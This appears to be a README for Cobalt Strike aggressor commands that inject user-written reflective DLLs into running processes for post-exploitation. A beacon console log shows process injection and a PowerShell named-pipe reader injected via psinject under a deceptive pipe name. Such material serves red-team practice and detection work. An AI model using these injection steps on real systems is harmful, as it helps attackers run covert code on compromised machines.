 User-Defined Reflective DLLs
============================
Collection of user-implemented reflective DLLs that enable advanced post-exploitation activities.
rdll-exec (64-bit only) Executes user implemented reflective DLL via 'bdllinject' aggressor function in the local process (default).
Output of the DLL can be read via rdll-read.
rdll-read (64-bit only) Reads output of a user implemented reflective DLL via 'bpsinject' aggressor function in the local process (default).
[05/10 20:19:19] beacon> rdll-exec 15140
[05/10 20:19:19] [*] Tasked beacon to inject C:\Users\0xtriboulet\Desktop \dll_rs.shc.dll into 15140
[05/10 20:19:21] [+] host called home, sent: 153108 bytes
[05/10 20:19:29] beacon> rdll-read
[05/10 20:19:29] [*] Tasked beacon to psinject: $pipe = New-Object IO.Pipes.NamedPipeClientStream('.', 'macrohard_updates', [IO.Pipes.PipeDirection]::In); $pipe.Connect(30000); $reader = New-Object IO.StreamReader($pipe); while(($line
= $reader.ReadLine()) -ne $null){Write-Output $line}; $reader.Close(); $pipe.Close() into 12248 (x64)
[05/10 20:19:30] [+] host called home, sent: 138060 bytes
[05/10 20:19:33] [+] job registered with id 18
[05/10 20:19:33] [+] [job 18] received output:
Hello from the Rust Reflective DLL via output!